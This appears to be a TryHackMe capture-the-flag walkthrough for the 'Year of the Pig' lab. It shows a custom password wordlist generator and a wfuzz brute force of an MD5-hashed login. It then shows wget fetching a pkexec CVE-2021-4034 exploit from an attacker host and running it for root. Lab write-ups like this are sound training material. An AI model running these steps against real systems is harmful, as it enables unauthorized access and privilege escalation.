Year Of The Pig
Some pigs do fly...
| Machine Link | https://tryhackme.com/r/room/yearofthepig |
|---|---|
| Operating System | Linux |
| Difficulty | Hard |
| Machine Created by | MuirlandOracle |
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Year_of_the_Pig]
└─$ sudo nmap -sC -sV --open 10.10.34.97
Host is up (0.23s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Marcos Blog
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️
I checked port 80 and got this page 🔽
I got this login page where after entering some default credentials I got this error message as ⏬
I think I need to create a wordlists that comprise of these conditions.
I created the wordlist through cewl tool that takes all the keywords of the site and make a wordlist out of it 🔽
1
2
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Year_of_the_Pig]
└─$ cewl http://10.10.41.180/ > file.txt
To make all the password values as lowercase I used this trim command 🔽
1
2
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Year_of_the_Pig]
└─$ cat file.txt | tr '[:upper:]' '[:lower:]' > wordlist.txt
For making the wordlist that is followed by two numbers and a special character I used this custom made python script 🔽
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
import itertools
# List of special characters
special_characters = ['!', '@', '#', '$', '%', '^', '&', '*']
# Read words from wordlist file
wordlist_file = "/home/kali/Downloads/Tryhackme/Year_of_the_Pig/wordlist.txt" # Replace "your_wordlist_file.txt" with your wordlist file name
with open(wordlist_file, "r") as file:
words = file.read().splitlines()
# Generate all combinations
passwords = []
for word in words:
for num_combo in itertools.product(range(10), repeat=2):
for special_char in special_characters:
password = f"{word}{num_combo[0]}{num_combo[1]}{special_char}"
passwords.append(password)
# Write to file
with open("modified_wordlist.txt", "w") as file:
for password in passwords:
file.write(password + "\n")
print("Wordlist generated successfully!")
Lets use it Now :
1
2
3
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Year_of_the_Pig]
└─$ python3 password.py
Wordlist generated successfully!
Now I have 134400 numbers of passwords .
1
2
3
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Year_of_the_Pig]
└─$ wc modified_wordlist.txt
134400 140000 1293600 modified_wordlist.txt
When Login I noticed this MD5 implementation in password field 🔽
So for this hashing + bruteforcing with a wordlist I used this Tool wfuzz That will take -z flag as input of wordlist file + hashing algorithm in it and try it with marco as username .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Year_of_the_Pig]
└─$ wfuzz -c -z file,modified_wordlist.txt,md5 -X POST -u http://10.10.6.83/api/login -d '{"username":"marco","password":"FUZZ"}' --hh 63 \
-H "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" \
-H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8" \
-H "Accept-Language: en-US,en;q=0.5" \
-H "Accept-Encoding: gzip, deflate, br" \
-H "Connection: close" \
-H "Upgrade-Insecure-Requests: 1" \
-H "Content-Type: application/x-www-form-urlencoded"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.6.83/api/login
Total requests: 134400
==============================================================ID Response Lines Word Chars Payload
==============================================================
000025766: 500 0 L 0 W 0 Ch "201350fc21c42d769152f1186cb465b2"
000025768: 500 0 L 0 W 0 Ch "375af69ffa42147b2e1f62908436d4d3"
000025769: 200 0 L 3 W 99 Ch "e..............................c"
Now I got the password md5 hash lets crack it with this online hashes site Tool🔻
Lets Login Now ⏭️
SSH Shell 🔽
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Year_of_the_Pig]
└─$ ssh marco@10.10.34.97
The authenticity of host '10.10.34.97 (10.10.34.97)' can not be established.
ED25519 key fingerprint is SHA256:NA6wxwks9yC9RRUsw12szoz+dTUjJXyA37m9dSsUCa8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.34.97' (ED25519) to the list of known hosts.
marco@10.10.34.97s password:
__ __ __ _ _ ____ _
\ \ / /__ __ _ _ __ ___ / _| | |_| |__ ___ | _ \(_) __ _
\ V / _ \/ _` | '__| / _ \| |_ | __| '_ \ / _ \ | |_) | |/ _` |
| | __/ (_| | | | (_) | _| | |_| | | | __/ | __/| | (_| |
|_|\___|\__,_|_| \___/|_| \__|_| |_|\___| |_| |_|\__, |
|___/
marco@year-of-the-pig:~$ whoami
marco
marco@year-of-the-pig:~$ id
uid=1000(marco) gid=1000(marco) groups=1000(marco),1002(web-developers)
marco@year-of-the-pig:~$
Now I checked SUIDs and got pkexec as SUIDs permitted so I uploaded an exploit related to pkexec from here and ran it .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
marco@year-of-the-pig:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/newuidmap
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/traceroute6.iputils
/usr/bin/at
/usr/bin/chfn
/usr/bin/newgidmap
/usr/bin/pkexec
/bin/mount
/bin/fusermount
/bin/ping
/bin/su
/bin/umount
marco@year-of-the-pig:~$
marco@year-of-the-pig:~$ /usr/bin/pkexec --version
pkexec version 0.105
marco@year-of-the-pig:~$
Lets upload our payload here ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
marco@year-of-the-pig:~$ wget http://10.11.75.200/pkexec_CVE-2021-4034.py
--2024-03-27 14:44:25-- http://10.11.75.200/pkexec_CVE-2021-4034.py
Connecting to 10.11.75.200:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3067 (3.0K) [text/x-python]
Saving to: ‘pkexec_CVE-2021-4034.py’
pkexec_CVE-2021-4034.py 100%[==================================================>] 3.00K --.-KB/s in 0.002s
2024-03-27 14:44:26 (1.86 MB/s) - ‘pkexec_CVE-2021-4034.py’ saved [3067/3067]
marco@year-of-the-pig:~$ chmod +x pkexec_CVE-2021-4034.py
marco@year-of-the-pig:~$ python3 pkexec_CVE-2021-4034.py
Do you want to choose a custom payload? y/n (n use default payload) n
[+] Cleaning pervious exploiting attempt (if exist)
[+] Creating shared library for exploit code.
[+] Finding a libc library to call execve
[+] Found a library at <CDLL 'libc.so.6', handle 7fe8772f7000 at 0x7fe8771787b8>
[+] Call execve() with chosen payload
[+] Enjoy your root shell
# whoami
root
# /bin/bash -i
root@year-of-the-pig:/home/marco# cd /root
root@year-of-the-pig:/root# ls -al
total 36
drwx------ 5 root root 4096 Aug 22 2020 .
drwxr-xr-x 22 root root 4096 Aug 16 2020 ..
lrwxrwxrwx 1 root root 9 Aug 16 2020 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Aug 16 2020 .cache
drwx------ 3 root root 4096 Aug 16 2020 .gnupg
drwxr-xr-x 3 root root 4096 Aug 21 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 42 Aug 16 2020 .vimrc
-r-------- 1 root root 38 Aug 22 2020 root.txt
root@year-of-the-pig:/root# cat root.txt
THM{FLAG_FLAG_FLAG_FLAG_FLAG_FLAG}
root@year-of-the-pig:/root#
I am root now !!